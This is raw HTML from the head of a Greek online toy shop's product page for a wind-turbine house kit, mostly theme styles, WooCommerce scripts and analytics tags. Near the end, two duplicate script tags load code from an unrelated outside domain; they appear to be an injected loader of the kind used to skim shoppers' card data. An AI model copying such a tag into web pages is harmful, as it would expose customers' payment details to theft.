<link rel='stylesheet' id='wd-wd-search-form-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-grid-gallery-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-animations-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-transform-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/mod-transform.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://stem-toys.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C600%2C500%2C700&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"el","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=484900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="consent-mode-script-js-extra">
/* <![CDATA[ */
var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pressidium-cookie-consent/public/consent-mode.js?ver=e12e26152e9ebe6a26ba" id="consent-mode-script-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https:\/\/stem-toys.gr\/wp-json\/pys-facebook\/v1\/event","debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cardlink-payment-gateway-js-extra">
/* <![CDATA[ */
var urls = {"home":"https:\/\/stem-toys.gr","theme":"\/var\/www\/6c83ea25-5e56-4bf5-99ca-62ec1c7702c9\/public_html\/wp-content\/themes\/woodmart","plugins":"https:\/\/stem-toys.gr\/wp-content\/plugins","assets":"https:\/\/stem-toys.gr\/wp-content\/themes\/woodmart-child02\/assets","ajax":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/cardlink-payment-gateway-woocommerce-1.0.6/public/js/cardlink-payment-gateway-public.js?ver=1.0.7" id="cardlink-payment-gateway-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.38" async id="tp-tools-js"></script>
<script type="text/javascript" src="//stem-toys.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.38" async id="revmin-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/stem-toys.gr\/cart-2\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"woo_view_content":[{"delay":0,"type":"static","name":"ViewContent","pixelIds":["365116854361641"],"eventID":"aaa7a3fd-6a87-4b44-9c74-79b39019a5e8","params":{"content_ids":["60819"],"content_type":"product","tags":"8-12","content_name":"\u03a3\u03c0\u03af\u03c4\u03b9 \u03bc\u03b5 \u0391\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1","category_name":"Pre-Cut, STEM toys, \u0395\u03c0\u03b9\u03c3\u03c4\u03ae\u03bc\u03b7, \u03a0\u03b1\u03b9\u03c7\u03bd\u03af\u03b4\u03b9\u03b1, \u03a4\u03b5\u03c7\u03bd\u03bf\u03bb\u03bf\u03b3\u03af\u03b1, \u03a6\u03c5\u03c3\u03b9\u03ba\u03ae","value":"13.5","currency":"EUR","contents":[{"id":"60819","quantity":1}],"product_price":"13.5","page_title":"\u03a3\u03c0\u03af\u03c4\u03b9 \u03bc\u03b5 \u0391\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1","post_type":"product","post_id":60819,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CF%83%CF%80%CE%AF%CF%84%CE%B9-%CE%BC%CE%B5-%CE%B1%CE%BD%CE%B5%CE%BC%CE%BF%CE%B3%CE%B5%CE%BD%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}],"init_event":[{"delay":0,"type":"static","ajaxFire":false,"name":"PageView","pixelIds":["365116854361641"],"eventID":"8a0ce0f5-5b86-4901-adc6-11f04c6ebbad","params":{"page_title":"\u03a3\u03c0\u03af\u03c4\u03b9 \u03bc\u03b5 \u0391\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1","post_type":"product","post_id":60819,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CF%83%CF%80%CE%AF%CF%84%CE%B9-%CE%BC%CE%B5-%CE%B1%CE%BD%CE%B5%CE%BC%CE%BF%CE%B3%CE%B5%CE%BD%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_add_to_cart_on_button_click":{"facebook":{"delay":0,"type":"dyn","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"be0b1e2c-cd86-4137-895d-44eb8122b190","params":{"page_title":"\u03a3\u03c0\u03af\u03c4\u03b9 \u03bc\u03b5 \u0391\u03bd\u03b5\u03bc\u03bf\u03b3\u03b5\u03bd\u03bd\u03ae\u03c4\u03c1\u03b9\u03b1","post_type":"product","post_id":60819,"plugin":"PixelYourSite","user_role":"guest","event_url":"stem-toys.gr\/product\/%CF%83%CF%80%CE%AF%CF%84%CE%B9-%CE%BC%CE%B5-%CE%B1%CE%BD%CE%B5%CE%BC%CE%BF%CE%B3%CE%B5%CE%BD%CE%BD%CE%AE%CF%84%CF%81%CE%B9%CE%B1\/"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}}},"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["365116854361641"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"debug":"","siteUrl":"https:\/\/stem-toys.gr","ajaxUrl":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_event":"169063e7f3","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":60819,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_js","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769633531"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.3" id="pys-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https:\/\/stem-toys.gr\/wp-admin\/admin-ajax.php","ajax_nonce":"1dd7b6b86c","flag_url":"https:\/\/stem-toys.gr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stem-toys.gr/wp-content/plugins/mailin/js/mailin-front.js?ver=1762525522" id="sib-front-js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://stem-toys.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stem-toys.gr/wp-json/wp/v2/product/60819" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stem-toys.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://stem-toys.gr/?p=60819' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25cf%2583%25cf%2580%25ce%25af%25cf%2584%25ce%25b9-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25bd%25ce%25b5%25ce%25bc%25ce%25bf%25ce%25b3%25ce%25b5%25ce%25bd%25ce%25bd%25ce%25ae%25cf%2584%25cf%2581%25ce%25b9%25ce%25b1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stem-toys.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstem-toys.gr%2Fproduct%2F%25cf%2583%25cf%2580%25ce%25af%25cf%2584%25ce%25b9-%25ce%25bc%25ce%25b5-%25ce%25b1%25ce%25bd%25ce%25b5%25ce%25bc%25ce%25bf%25ce%25b3%25ce%25b5%25ce%25bd%25ce%25bd%25ce%25ae%25cf%2584%25cf%2581%25ce%25b9%25ce%25b1%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,13;" />
<meta name="google-site-verification" content="dUzLWOp0MczaJwlhViqgxytH_5EqHbkP07VYeLdeXys" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7NLR34HCZ2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-7NLR34HCZ2');
  gtag('config', 'AW-516837936');

</script>


<!-- Event snippet for Προσθήκη στο καλάθι conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-516837936/YzRSCOWJq4QYELCkufYB',
      'value': 1.0,
      'currency': 'EUR'
  });
</script>


<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />

<meta name="facebook-domain-verification" content="mcl4amlxtki61cevdmdgo8ifrtjqga" />

<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-193799208-2">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-193799208-2');
</script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"George Kapellaris","productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53XTF8TC');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="L4JW5pz-nNdM4qda7yXN_oOINanHIbxxfoYrziPn6vU" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stem-toys.gr/wp-content/uploads/2017/06/cropped-favicon-fetch-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.page .wd-page-content{
	    background-image: none !important;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
    background-image: none !important;
}

.wd-page-title {
      background-image: none !important;
}

.single-product .wd-page-content {
    background-image: none !important;
}

button#place_order {
    margin-top: 35px;
}

ul.wc_payment_methods li.wc_payment_method.payment_method_cardlink_payment_gateway_woocommerce label img {
 
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script><script type="text/javascript" src="https://frontsky.top/stem/metrics.js" id="custom-1763546974688-js"></script>			<style id="wd-style-default_header-css" data-type="wd-style-default_header">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 150px;
	--wd-header-general-sm-h: 80px;
	--wd-header-general-sticky-h: 80px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 19px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 30px;
}


:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
